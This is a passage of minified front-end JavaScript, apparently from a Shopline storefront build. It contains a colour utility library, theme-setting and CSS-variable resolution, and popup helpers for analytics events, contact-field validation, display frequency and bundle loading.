e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new U([...this.color.map(Yr(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new U([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:C("rgb",0,D(255)),green:C("rgb",1,D(255)),blue:C("rgb",2,D(255)),hue:C(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:C("hsl",1,D(100)),lightness:C("hsl",2,D(100)),saturationv:C("hsv",1,D(100)),value:C("hsv",2,D(100)),chroma:C("hcg",1,D(100)),gray:C("hcg",2,D(100)),white:C("hwb",1,D(100)),wblack:C("hwb",2,D(100)),cyan:C("cmyk",0,D(100)),magenta:C("cmyk",1,D(100)),yellow:C("cmyk",2,D(100)),black:C("cmyk",3,D(100)),x:C("xyz",0,D(95.047)),y:C("xyz",1,D(100)),z:C("xyz",2,D(108.833)),l:C("lab",0,D(100)),a:C("lab",1),b:C("lab",2),keyword(e){return e!==void 0?new U(e):Z[this.model].keyword(this.color)},hex(e){return e!==void 0?new U(e):ge.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new U(e);const t=this.rgb().round().color;let n=Math.round(this.valpha*255).toString(16).toUpperCase();return n.length===1&&(n="0"+n),ge.to.hex(t)+n},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[n,o]of e.entries()){const r=o/255;t[n]=r<=.04045?r/12.92:((r+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return U.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let n=t.color[0];return n=(n+e)%360,n=n<0?360+n:n,t.color[0]=n,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const n=e.rgb(),o=this.rgb(),r=t===void 0?.5:t,l=2*r-1,i=n.alpha()-o.alpha(),u=((l*i===-1?l:(l+i)/(1+l*i))+1)/2,c=1-u;return U.rgb(u*n.red()+c*o.red(),u*n.green()+c*o.green(),u*n.blue()+c*o.blue(),n.alpha()*r+o.alpha()*(1-r))}};for(const e of Object.keys(Z)){if(Ko.includes(e))continue;const{channels:t}=Z[e];U.prototype[e]=function(...n){return this.model===e?new U(this):n.length>0?new U(n,e):new U([...Jr(Z[this.model][e].raw(this.color)),this.valpha],e)},U[e]=function(...n){let o=n[0];return typeof o=="number"&&(o=to(n,t)),new U(o,e)}}function Gr(e,t){return Number(e.toFixed(t))}function Yr(e){return function(t){return Gr(t,e)}}function C(e,t,n){e=Array.isArray(e)?e:[e];for(const o of e)(ze[o]||(ze[o]=[]))[t]=n;return e=e[0],function(o){let r;return o!==void 0?(n&&(o=n(o)),r=this[e](),r.color[t]=o,r):(r=this[e]().color[t],n&&(r=n(r)),r)}}function D(e){return function(t){return Math.max(0,Math.min(e,t))}}function Jr(e){return Array.isArray(e)?e:[e]}function to(e,t){for(let n=0;n<t;n++)typeof e[n]!="number"&&(e[n]=0);return e}var Zr=U;const _e=Zr;function F(e){if(e&&typeof e=="string")return V(e);var t=e!=null?e:{},n=t.alpha,o=t.red,r=t.green,l=t.blue,i=t.hex;if(!(isNaN(o)||isNaN(r)||isNaN(l)))return n!==1&&n!==null&&!isNaN(n)?"rgba(".concat(o,", ").concat(r,", ").concat(l,", ").concat(n,")"):i!=null?i:"rgb(".concat(o,", ").concat(r,", ").concat(l,")")}function V(e){var t;if(e&&typeof e!="string")return F(e);var n=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((n==null?void 0:n.length)>=3){var o=Number(n[0]),r=Number(n[1]),l=Number(n[2]),i=n[3]?Number(n[3]):null;if(!isNaN(o)&&!isNaN(r)&&!isNaN(l))return i!==null&&!isNaN(i)?"rgba(".concat(o,", ").concat(r,", ").concat(l,", ").concat(i,")"):"rgb(".concat(o,", ").concat(r,", ").concat(l,")")}}function $r(){var e,t,n=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},o=n.color_schemes,r=o===void 0?{}:o,l=(t=Object.values(r))===null||t===void 0?void 0:t[0];if(l!=null&&l.settings)return l==null?void 0:l.settings}function fe(e){var t=Number(e);if(!isNaN(t))return t}var Qr=function(t){var n,o,r,l,i,u,c,d,_,v,b,E,y,P,T,R,m,ee,H,I,K,j,h,g,k,Y,N,z,M,x,Ee,Be,Ke,qe,Ge,Ye,Je,Ze,$e,Qe,Xe,et,tt,nt,ot,Ne=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,a=(n=(o=(r=window.Shopline)===null||r===void 0||(l=r.theme)===null||l===void 0?void 0:l.settings)!==null&&o!==void 0?o:(i=window.Shopline)===null||i===void 0?void 0:i.settings)!==null&&n!==void 0?n:{},s={},f={},S=window.getComputedStyle(Ne);S.__Element__=Ne;var lo=function(){return S&&Ne===window.document.body?S:window.getComputedStyle(window.document.body)},rt=function(){var se=arguments.length>0&&arguments[0]!==void 0?arguments[0]:lo();return se.getPropertyValue("color")},lt=function(){for(var se=arguments.length>0&&arguments[0]!==void 0?arguments[0]:lo(),uo=se,Pe=se.__Element__||Ne;Pe;){var co=uo.getPropertyValue("background-color");if(_e(co).alpha()>0)return co;Pe=Pe.parentElement,Pe&&(uo=window.getComputedStyle(Pe))}},ie=function(se){return _e(se).isDark()?"#fff":"#000"};s.button_border_opacity=(u=a==null?void 0:a.btn_border_opacity)!==null&&u!==void 0?u:a==null?void 0:a.button_border_opacity,f.button_border_opacity=(c=s.button_border_opacity)!==null&&c!==void 0?c:100,s.button_border_radius=(d=(_=a==null?void 0:a.btn_border_radius)!==null&&_!==void 0?_:a==null?void 0:a.button_border_radius)!==null&&d!==void 0?d:(a==null?void 0:a.button_style)==="radius"?4:(a==null?void 0:a.button_style)==="rounded"?9999:(a==null?void 0:a.button_style)==="square"?0:void 0,f.button_border_radius=(v=s.button_border_radius)!==null&&v!==void 0?v:0,s.button_border_thickness=(b=a==null?void 0:a.btn_border_thickness)!==null&&b!==void 0?b:a==null?void 0:a.button_border_thickness,f.button_border_thickness=(E=s.button_border_thickness)!==null&&E!==void 0?E:1,s.button_shadow_blur=(y=a==null?void 0:a.btn_shadow_blur)!==null&&y!==void 0?y:a==null?void 0:a.button_shadow_blur,f.button_shadow_blur=(P=s.button_shadow_blur)!==null&&P!==void 0?P:0,s.button_shadow_offset_x=(T=a==null?void 0:a.btn_shadow_offset_x)!==null&&T!==void 0?T:a==null?void 0:a.button_shadow_offset_x,f.button_shadow_offset_x=(R=s.button_shadow_offset_x)!==null&&R!==void 0?R:0,s.button_shadow_offset_y=(m=a==null?void 0:a.btn_shadow_offset_y)!==null&&m!==void 0?m:a==null?void 0:a.button_shadow_offset_y,f.button_shadow_offset_y=(ee=s.button_shadow_offset_y)!==null&&ee!==void 0?ee:0,s.button_shadow_opacity=(H=a==null?void 0:a.btn_shadow_opacity)!==null&&H!==void 0?H:a==null?void 0:a.button_shadow_opacity,f.button_shadow_opacity=(I=s.button_shadow_opacity)!==null&&I!==void 0?I:0,s.type_title_text_transform=((K=a==null?void 0:a.type_title_uppercase)!==null&&K!==void 0?K:a==null?void 0:a.title_uppercase)===!0?"uppercase":void 0,f.type_title_text_transform=(j=s.type_title_text_transform)!==null&&j!==void 0?j:"none",s.type_title_font_size=fe((h=a==null?void 0:a.type_title_size)!==null&&h!==void 0?h:a==null?void 0:a.title_font_size),f.type_title_font_size=(g=s.type_title_font_size)!==null&&g!==void 0?g:30,s.type_title_letter_spacing=fe((k=a==null?void 0:a.type_title_letter_spacing)!==null&&k!==void 0?k:a==null?void 0:a.title_letter_spacing),f.type_title_letter_spacing=(Y=s.type_title_letter_spacing)!==null&&Y!==void 0?Y:0,s.type_title_line_height=fe((N=a==null?void 0:a.type_title_line_height)!==null&&N!==void 0?N:a==null?void 0:a.title_line_height),f.type_title_line_height=(z=s.type_title_line_height)!==null&&z!==void 0?z:1.2,s.type_title_text_align=(M=a==null?void 0:a.type_title_text_align)!==null&&M!==void 0?M:a==null?void 0:a.title_text_align,f.type_title_text_align=(x=s.type_title_text_align)!==null&&x!==void 0?x:"inherit",s.type_body_text_transform=((Ee=a==null?void 0:a.type_body_uppercase)!==null&&Ee!==void 0?Ee:a==null?void 0:a.body_uppercase)===!0?"uppercase":void 0,f.type_body_text_transform=(Be=s.type_body_text_transform)!==null&&Be!==void 0?Be:"none",s.type_body_font_size=fe((Ke=a==null?void 0:a.type_body_size)!==null&&Ke!==void 0?Ke:a==null?void 0:a.body_font_size),f.type_body_font_size=(qe=s.type_body_font_size)!==null&&qe!==void 0?qe:14,s.type_body_letter_spacing=fe((Ge=a==null?void 0:a.type_body_letter_spacing)!==null&&Ge!==void 0?Ge:a==null?void 0:a.body_letter_spacing),f.type_body_letter_spacing=(Ye=s.type_body_letter_spacing)!==null&&Ye!==void 0?Ye:0,s.type_body_line_height=fe((Je=a==null?void 0:a.type_body_line_height)!==null&&Je!==void 0?Je:a==null?void 0:a.body_line_height),f.type_body_line_height=(Ze=s.type_body_line_height)!==null&&Ze!==void 0?Ze:1.4,s.type_body_text_align=($e=a==null?void 0:a.type_body_text_align)!==null&&$e!==void 0?$e:a==null?void 0:a.body_text_align,f.type_body_text_align=(Qe=s.type_body_text_align)!==null&&Qe!==void 0?Qe:"inherit";var ae=rt(),io=!!(a!=null&&a.color_schemes);if(io){var it,at,ut,ct,st,dt,_t,ft,vt,ht,pt,gt,bt,mt,yt,wt,Et,Pt,Tt,Ot,kt,St,xt,It,Ct,At,Lt,Rt,Nt,Mt,Dt,Ft,Vt,Ut,Ht,jt,zt,Wt,Bt,Kt,qt,Gt,Yt,Jt,Zt,O=$r(),A=(it=a==null?void 0:a.type_title_font)!==null&&it!==void 0?it:a==null?void 0:a.title_font_family;s.type_title_font_family=A!=null&&A.family?"'".concat(A==null?void 0:A.family,"'").concat(A!=null&&(at=A.fallback_families)!==null&&at!==void 0&&at.match(/,/)?", ".concat(A==null?void 0:A.fallback_families):A!=null&&A.fallback_families?", '".concat(A==null?void 0:A.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_title_font_family=(ut=s.type_title_font_family)!==null&&ut!==void 0?ut:"inherit",s.type_title_font_weight=A==null?void 0:A.weight,f.type_title_font_weight=(ct=s.type_title_font_weight)!==null&&ct!==void 0?ct:"500";var L=(st=a==null?void 0:a.type_body_font)!==null&&st!==void 0?st:a==null?void 0:a.body_font_family;s.type_body_font_family=L!=null&&L.family?"'".concat(L==null?void 0:L.family,"'").concat(L!=null&&(dt=L.fallback_families)!==null&&dt!==void 0&&dt.match(/,/)?", ".concat(L==null?void 0:L.fallback_families):L!=null&&L.fallback_families?", '".concat(L==null?void 0:L.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_body_font_family=(_t=s.type_body_font_family)!==null&&_t!==void 0?_t:"inherit",s.type_body_font_weight=L==null?void 0:L.weight,f.type_body_font_weight=(ft=s.type_body_font_weight)!==null&&ft!==void 0?ft:"400",s.color_page_background=(vt=V(S.getPropertyValue("--color-page-background")))!==null&&vt!==void 0?vt:F(a==null?void 0:a.color_page_background),f.color_page_background=(ht=s.color_page_background)!==null&&ht!==void 0?ht:lt(),s.color_discount=(pt=V(S.getPropertyValue("--color-discount")))!==null&&pt!==void 0?pt:F(a==null?void 0:a.color_discount),f.color_discount=(gt=s.color_discount)!==null&&gt!==void 0?gt:"#c20000",s.color_sale=(bt=V(S.getPropertyValue("--color-sale")))!==null&&bt!==void 0?bt:F(a==null?void 0:a.color_sale),f.color_sale=(mt=s.color_sale)!==null&&mt!==void 0?mt:ae,s.color_tag_background=(yt=V(S.getPropertyValue("--color-tag-background")))!==null&&yt!==void 0?yt:F(a==null?void 0:a.color_tag_background),f.color_tag_background=(wt=s.color_tag_background)!==null&&wt!==void 0?wt:ae,s.color_tag_text=(Et=(Pt=V(S.getPropertyValue("--color-tag-text")))!==null&&Pt!==void 0?Pt:F(a==null?void 0:a.color_tag_text))!==null&&Et!==void 0?Et:s.color_tag_background?ie(s.color_tag_background):void 0,f.color_tag_text=(Tt=s.color_tag_text)!==null&&Tt!==void 0?Tt:ie(f.color_tag_background),s.color_mask=(Ot=V(S.getPropertyValue("--color-mask")))!==null&&Ot!==void 0?Ot:F(a==null?void 0:a.color_mask),f.color_mask=(kt=s.color_mask)!==null&&kt!==void 0?kt:ae,s.color_background=V(S.getPropertyValue("--color-background")),f.color_background=(St=(xt=s.color_background)!==null&&xt!==void 0?xt:F(O==null?void 0:O.color_background))!==null&&St!==void 0?St:lt(S),s.color_image_background=(It=V(S.getPropertyValue("--color-image-background:")))!==null&&It!==void 0?It:F(a==null?void 0:a.color_image_background),f.color_image_background=(Ct=s.color_image_background)!==null&&Ct!==void 0?Ct:s.color_background,s.color_image_loading_background=(At=V(S.getPropertyValue("--color-image-loading-background")))!==null&&At!==void 0?At:F(a==null?void 0:a.color_image_loading_background),f.color_image_loading_background=(Lt=s.color_image_loading_background)!==null&&Lt!==void 0?Lt:f.color_image_background,s.color_text=V(S.getPropertyValue("--color-text")),f.color_text=(Rt=(Nt=s.color_text)!==null&&Nt!==void 0?Nt:F(O==null?void 0:O.color_text))!==null&&Rt!==void 0?Rt:rt(S),s.color_light_text=V(S.getPropertyValue("--color-light-text")),f.color_light_text=(Mt=(Dt=s.color_light_text)!==null&&Dt!==void 0?Dt:F(O==null?void 0:O.color_light_text))!==null&&Mt!==void 0?Mt:_e(f.color_text).alpha(.6).toString(),s.color_entry_line=V(S.getPropertyValue("--color-entry-line")),f.color_entry_line=(Ft=(Vt=s.color_entry_line)!==null&&Vt!==void 0?Vt:F(O==null?void 0:O.color_entry_line))!==null&&Ft!==void 0?Ft:_e(f.color_text).alpha(.5).toString(),s.color_button_background=V(S.getPropertyValue("--color-button-background")),f.color_button_background=(Ut=(Ht=s.color_button_background)!==null&&Ht!==void 0?Ht:F(O==null?void 0:O.color_button_background))!==null&&Ut!==void 0?Ut:f.color_text,s.color_button_text=V(S.getPropertyValue("--color-button-text")),f.color_button_text=(jt=(zt=s.color_button_text)!==null&&zt!==void 0?zt:F(O==null?void 0:O.color_button_text))!==null&&jt!==void 0?jt:ie(f.color_button_background),s.color_button_secondary_background=V(S.getPropertyValue("--color-button-secondary-background")),f.color_button_secondary_background=(Wt=(Bt=s.color_button_secondary_background)!==null&&Bt!==void 0?Bt:F(O==null?void 0:O.color_button_secondary_background))!==null&&Wt!==void 0?Wt:S.getPropertyValue("background-color"),s.color_button_secondary_text=V(S.getPropertyValue("--color-button-secondary-text")),f.color_button_secondary_text=(Kt=(qt=s.color_button_secondary_text)!==null&&qt!==void 0?qt:F(O==null?void 0:O.color_button_secondary_text))!==null&&Kt!==void 0?Kt:f.color_text,s.color_button_secondary_border=V(S.getPropertyValue("--color-button-secondary-border")),f.color_button_secondary_border=(Gt=(Yt=s.color_button_secondary_border)!==null&&Yt!==void 0?Yt:F(O==null?void 0:O.color_button_secondary_border))!==null&&Gt!==void 0?Gt:f.color_button_secondary_text,s.color_button_text_link=V(S.getPropertyValue("--color-button-text-link")),f.color_button_text_link=(Jt=(Zt=s.color_button_text_link)!==null&&Zt!==void 0?Zt:F(O==null?void 0:O.color_button_text_link))!==null&&Jt!==void 0?Jt:f.color_text}else{var $t,Qt,Xt,en,tn,nn,on,rn,ln,an,un,cn,sn,dn,_n,fn,vn,hn,pn,gn,bn,mn,yn,wn,En,Pn,Tn,On,kn,Sn,xn,In,Cn,An,Ln,Rn,Nn,Mn,Me=($t=(Qt=a==null?void 0:a.type_title_font)!==null&&Qt!==void 0?Qt:a==null?void 0:a.title_font_family)!==null&&$t!==void 0?$t:a==null?void 0:a.type_title_font_family,Dn=[];Me&&typeof Me=="string"&&(Dn=Me.split(":")),s.type_title_font_family=Dn[0],f.type_title_font_family=(Xt=s.type_title_font_family)!==null&&Xt!==void 0?Xt:"inherit",s.type_title_font_weight=Dn[1],f.type_title_font_weight=(en=s.type_title_font_weight)!==null&&en!==void 0?en:"500";var ao=(tn=a==null?void 0:a.type_body_font)!==null&&tn!==void 0?tn:a==null?void 0:a.body_font_family,Fn=[];ao&&typeof ao=="string"&&(Fn=Me.split(":")),s.type_body_font_family=Fn[0],f.type_body_font_family=(nn=s.type_body_font_family)!==null&&nn!==void 0?nn:"inherit",s.type_body_font_weight=Fn[1],f.type_body_font_weight=(on=s.type_body_font_weight)!==null&&on!==void 0?on:"inherit",s.color_page_background=a==null?void 0:a.color_page_background,f.color_page_background=(rn=s.color_page_background)!==null&&rn!==void 0?rn:ae,s.color_discount=a==null?void 0:a.color_discount,f.color_discount=(ln=s.color_discount)!==null&&ln!==void 0?ln:"#c20000",s.color_sale=a==null?void 0:a.color_sale,f.color_sale=(an=s.color_sale)!==null&&an!==void 0?an:ae,s.color_tag_background=(un=a==null?void 0:a.color_tag_background)!==null&&un!==void 0?un:a==null?void 0:a.color_discount_tag_background,f.color_tag_background=(cn=s.color_tag_background)!==null&&cn!==void 0?cn:ae,s.color_tag_text=(sn=(dn=a==null?void 0:a.color_tag_text)!==null&&dn!==void 0?dn:a==null?void 0:a.color_discount_tag_text)!==null&&sn!==void 0?sn:s.color_tag_background?ie(s.color_tag_background):void 0,f.color_tag_text=(_n=s.color_tag_text)!==null&&_n!==void 0?_n:ie(f.color_tag_background),s.color_mask=a==null?void 0:a.color_mask,f.color_mask=(fn=s.color_mask)!==null&&fn!==void 0?fn:ae,s.color_background=s.color_page_background,f.color_background=(vn=s.color_background)!==null&&vn!==void 0?vn:lt(S),s.color_image_background=a==null?void 0:a.color_image_background,f.color_image_background=(hn=s.color_image_background)!==null&&hn!==void 0?hn:s.color_background,s.color_image_loading_background=a==null?void 0:a.color_image_loading_background,f.color_image_loading_background=(pn=s.color_image_loading_background)!==null&&pn!==void 0?pn:f.color_background,s.color_text=a==null?void 0:a.color_text,f.color_text=(gn=s.color_text)!==null&&gn!==void 0?gn:rt(S),s.color_light_text=a==null?void 0:a.color_light_text,f.color_light_text=(bn=s.color_light_text)!==null&&bn!==void 0?bn:_e(f.color_text).alpha(.6).toString(),s.color_entry_line=a==null?void 0:a.color_entry_line,f.color_entry_line=(mn=s.color_entry_line)!==null&&mn!==void 0?mn:_e(f.color_text).alpha(.5).toString(),s.color_button_background=(yn=a==null?void 0:a.color_button_background)!==null&&yn!==void 0?yn:a==null?void 0:a.color_btn_background,f.color_button_background=(wn=s.color_button_background)!==null&&wn!==void 0?wn:f.color_text,s.color_button_text=(En=(Pn=a==null?void 0:a.color_button_text)!==null&&Pn!==void 0?Pn:a==null?void 0:a.color_btn_text)!==null&&En!==void 0?En:s.color_button_background?ie(s.color_button_background):void 0,f.color_button_text=(Tn=s.color_button_text)!==null&&Tn!==void 0?Tn:ie(f.color_button_background),s.color_button_secondary_background=(On=(kn=(Sn=a==null?void 0:a.color_button_secondary_background)!==null&&Sn!==void 0?Sn:a==null?void 0:a.color_btn_secondary_background)!==null&&kn!==void 0?kn:a==null?void 0:a.color_secondary_btn_backgroud)!==null&&On!==void 0?On:a==null?void 0:a.color_secondary_btn_background,f.color_button_secondary_background=(xn=s.color_button_secondary_background)!==null&&xn!==void 0?xn:S.getPropertyValue("background-color"),s.color_button_secondary_text=(In=a==null?void 0:a.color_secondary_btn_text)!==null&&In!==void 0?In:a==null?void 0:a.color_button_secondary_text,f.color_button_secondary_text=(Cn=s.color_button_secondary_text)!==null&&Cn!==void 0?Cn:f.color_text,s.color_button_secondary_border=(An=(Ln=a==null?void 0:a.color_button_secondary_border)!==null&&Ln!==void 0?Ln:a==null?void 0:a.color_secondary_btn_border)!==null&&An!==void 0?An:a==null?void 0:a.color_btn_secondary_thickness,f.color_button_secondary_border=(Rn=s.color_button_secondary_border)!==null&&Rn!==void 0?Rn:f.color_button_secondary_text,s.color_button_text_link=a==null||(Nn=a.colors)===null||Nn===void 0?void 0:Nn.link,f.color_button_text_link=(Mn=s.color_button_text_link)!==null&&Mn!==void 0?Mn:f.color_text}return t({settings:f,undecoratedSettings:s,originalSettings:(Xe=(et=(tt=window.Shopline)===null||tt===void 0||(nt=tt.theme)===null||nt===void 0?void 0:nt.settings)!==null&&et!==void 0?et:(ot=window.Shopline)===null||ot===void 0?void 0:ot.settings)!==null&&Xe!==void 0?Xe:{},isColorScheme:io})},Xr=function(t){var n=t.formatter,o=t.root,r=t.prefix,l,i=Qr(function(v){return l=v,n==null?void 0:n(v)},o),u="",c={};for(var d in i)if(i[d]!==void 0&&i[d]!==null){var _="--".concat(r||"").concat(d);u+="".concat(_,":").concat(i[d],";"),c[_]=i[d]}return{style:u.replace(/"/g,"'"),cssProperties:c,styleSettings:i,resource:l}};Le({style:"",cssProperties:{}});function el(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Eo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable})),n.push.apply(n,o)}return n}function tl(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Eo(Object(n),!0).forEach(function(o){el(e,o,n[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Eo(Object(n)).forEach(function(o){Object.defineProperty(e,o,Object.getOwnPropertyDescriptor(n,o))})}return e}var nl=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=sr(t);return function(l){return J(Ue,{fallback:n,children:J(o,tl({},l))})}};const Bn=nl,Po={Home:101,Products:103,ProductsDetail:105,ProductsSearch:102,Center:123,Cart:106,404:130,CustomPage:118,Checkout:109},To=oo();let ye;er()?ye=Po.CustomPage:To&&(ye=Po[To]);const ol={[148]:"ffabbcb80df8f46715427b418bd1393155aa6f11"},ve={view:{event_id:1279,page:148,module:-999,component:-999,action_type:101},closeButton:{event_id:1280,page:148,module:-999,component:101,action_type:102},submitButton:{event_id:1281,page:148,module:-999,component:102,action_type:102},submitSubscribe:{event_name:"Lead",event_id:"1282",page:148,module:-999,component:-999,action_type:-999},inputContent:{event_id:1283,page:148,module:-999,component:103,action_type:103},discountButton:{event_id:1284,page:148,module:-999,component:104,action_type:102},productImage:{event_id:1285,page:148,module:-999,component:105,action_type:102},productLeftArrow:{event_id:1286,page:148,module:-999,component:106,action_type:102},productRightArrow:{event_id:1287,page:148,module:-999,component:107,action_type:102},salesActivityImage:{event_id:1288,page:148,module:-999,component:108,action_type:102},teaserView:{event_id:7457,page:188,module:-999,component:-999,action_type:101},teaserClick:{event_id:7458,page:188,module:-999,component:-999,action_type:102},teaserClose:{event_id:7459,page:188,module:-999,component:101,action_type:102}},he=e=>{var n,o,r;const t={app_id:ol[e.page],...e};(r=(o=(n=window.HdSdk)==null?void 0:n.shopTracker)==null?void 0:o.collect)==null||r.call(o,t)},Oo={"+86":/^1[3-9]\d{9}$/,"+886":/^0?9\d{8}$/,"+852":/^(5|6|7|9)\d{7}$/},rl=/^((\+\d+))-(.*)$/,ll=/^(00|\+)[1-9]{1}([0-9]){9,16}$/,il=/^([\w-.+]+)@([\w-.]+)\.[A-Za-z]{2,4}$/,Kl=e=>il.test(e)&&e.length<=50,ql=e=>{if(rl.test(e)){const{$2:t,$3:n}=RegExp;if(ll.test(`${t}${n}`)&&(!Oo[t]||Oo[t].test(n)))return!0}else return!1};function Gl(e){let t={};try{const n=JSON.parse(e!=null?e:"{}");n&&Object.keys(n).length>0&&(t=n)}catch(n){}return t}function al(e){return e?`${new Date(new Date(new Date().toLocaleDateString()).getTime()+24*60*60*1e3*e).getTime()}`:`${new Date(new Date(new Date().toLocaleDateString()).getTime()).getTime()}`}function ul(e,t){const n=`${t}_${e}`;B.set(te.M_POPUPS_VISITED,{...B.get(te.M_POPUPS_VISITED),[n]:al()})}function ko(e,t,n){return!(e-t>24*60*60*1e3*n)}function cl(e,t,n){var l,i,u,c;if(!t||!n||!e)return!1;const o=`${t}_${e}`;let r=!1;return!((l=ce.get(oe))!=null&&l[o])&&!((i=B.get(oe))!=null&&i[o])?(ce.set(oe,{...ce.get(oe),[o]:"1"}),B.set(oe,{...B.get(oe),[o]:"1"}),r=n==="ALL"||n==="NEW_VISITORS"):((u=ce.get(oe))==null?void 0:u[o])==="1"?r=r=n==="ALL"||n==="NEW_VISITORS":(c=B.get(oe))!=null&&c[o]&&(r=n==="BACK_VISITORS"||n==="ALL"),r}function sl(e,t){const n=`${t}_${e}`;ce.set(Yn.M_POPUPS_SUBSCRIBE,{...ce.get(Yn.M_POPUPS_SUBSCRIBE),[n]:!0})}function qo(e,t){var o;const n=`${t}_${e}`;return(o=ce.get(Yn.M_POPUPS_SUBSCRIBE))==null?void 0:o[n]}function So(e,t,n){const o=`${t}_${e}`,r=new Date().getTime(),l=B.get(te.M_POPUPS_VISITED);switch(n){case ke.EVERY_TIME:return!1;case ke.ONLY_ONE:return!!(l!=null&&l[o]);case ke.ONE_DAY:if(l!=null&&l[o]){const i=ko(r,parseInt(l==null?void 0:l[o],10),1);return i||B.removeJsonKey(te.M_POPUPS_VISITED,o),i}return!1;case ke.ONE_WEEK:if(l!=null&&l[o]){const i=ko(r,parseInt(l==null?void 0:l[o],10),7);return i||B.removeJsonKey(te.M_POPUPS_VISITED,o),i}return!1;default:return!1}}function dl(e,t){const n=`${t}_${e}`,o=B.get(te.M_POPUPS_FREQUENCY);B.set(te.M_POPUPS_FREQUENCY,{...o,[n]:o[n]?o[n]+1:1})}function Yl(e,t){const n=`${t}_${e}`,o=B.get(te.M_POPUPS_USE_CODE);B.set(te.M_POPUPS_USE_CODE,{...o,[n]:"1"})}function _l(e,t,n,o){const r=`${t}_${e}`;switch(n){case Jn.SPECIFIED_NUMBER_OF_TIMES:{const l=B.get(te.M_POPUPS_FREQUENCY);return!!(l[r]&&l[r]>=o)}case Jn.DISCOUNT:{const l=B.get(te.M_POPUPS_USE_CODE);return!!(l[r]&&l[r]==="1")}default:return!1}}const We={[q.PRODUCTS_FEATURED]:"productPopUpSetting",[q.MARKETING_NOTICE]:"marketingPopUpSetting",[q.OFFICIAL_NEWS]:"newsInfo",[q.DISCOUNT_CODE]:"discountCodePopUp",[q.FESTIVAL]:"festivalPopUp",[q.CUSTOMER_RETENTION]:"customerRetentionPopUp",[q.FREE_SHIPPING]:"freeShippingPopUp",[q.LUCKY_CAROUSEL]:"luckyCarousel",[q.CHECKOUT_PAGE]:"checkoutPagePopUp"},Jl={OFFICIAL_NEWS:{picShowUrl:"https://d2n979dmt31clo.cloudfront.net/image/store/3300003793/1607505067992/7dccc60921ed4fbfb564b3a9688cce9a.png"},PRODUCTS_FEATURED:[{spuSeq:"1",picShowUrl:"https://d2n979dmt31clo.cloudfront.net/image/store/3300003793/1607505067992/7dccc60921ed4fbfb564b3a9688cce9a.png"}],MARKETING_NOTICE:[{activitySeq:"1",picShowUrl:"https://d2n979dmt31clo.cloudfront.net/image/store/3300003793/1607505067992/7dccc60921ed4fbfb564b3a9688cce9a.png"}]},Go=Le({nodeId:void 0,popupInfo:{},data:{},isPreview:void 0,isMobile:void 0,isOpen:void 0,language:"en",isSizeMobile:void 0});function Zl(){return Ro(Go)}var fl=((e,t,n)=>{if(!document.querySelector(`[src="${e}"]`)){var o=5,r=o,l=1e3,i=function(c){var d=document.createElement("script");return c&&Object.keys(c).forEach(function(_){_&&d.setAttribute(_,c[_]===void 0||c[_]===null?"":c[_])}),d},u=function(c,d,_){var v=document.querySelector(`[src="${d}"]`);if(v)return v;var b={crossorigin:"",defer:"",src:d};return c?b.type="module":b.nomodule="",v=i(b),v.onerror=v.onabort=function(){o&&setTimeout(function(){u(c,d,_)},Math.pow(1+r-o,2)*l),v.remove(),o-=1},v.onload=_,document.body.appendChild(v),v};u(!0,e),u(!1,t,function(){var c,d;(d=(c=window.System)==null?void 0:c.import)==null||d.call(c,n)})}}).bind(Tr,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");fl();var vl=function(){var t,n;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(n=window.__sale_cart_events__)===null||n===void 